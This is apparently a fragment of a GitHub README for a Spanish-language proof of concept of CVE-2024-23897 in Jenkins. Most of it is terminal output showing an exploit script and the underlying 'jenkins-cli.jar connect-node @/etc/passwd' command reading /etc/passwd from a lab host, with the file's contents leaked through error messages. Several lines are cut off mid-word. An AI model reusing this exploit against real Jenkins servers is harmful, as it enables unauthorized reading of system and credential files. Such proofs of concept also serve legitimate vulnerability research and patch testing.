 ┌──(isma㉿kali)-[~/Downloads]
└─$ python3 CVE-2024-23897.py 172.17.0.2 8080 /etc/passwd
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin: No such agent "systemd-network:x:998:998:systemd Network
ogin" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/usr/sbi
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" exists.
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin: No such agent "systemd-timesync:x:997:997:systemd Tim
in/nologin" exists.
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin: No such agent "messagebus:x:100:102::/nonexistent:/usr/sbin/nologin" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin" exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin: No such agent "sshd:x:101:65534::/run/sshd:/usr/sbin/nologin" exists.
bobby:x:1001:1001::/home/bobby:/bin/bash: No such agent "bobby:x:1001:1001::/home/bobby:/bin/bash" exists.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.
pinguinito:x:1002:1002::/home/pinguinito:/bin/bash: No such agent "pinguinito:x:1002:1002::/home/pinguinito:/bin/bash" exists.
ERROR: Error occurred while performing this command, see previous stderr output.
Error al intentar conectar el nodo: Command 'java -jar jenkins-cli.jar -s http://172.17.0.2:8080/ -http connect-node @/etc/passwd'
tus 5.
Poc para explotar la vulnerabilidad
podremos leer archivos internos del
Packages
Languages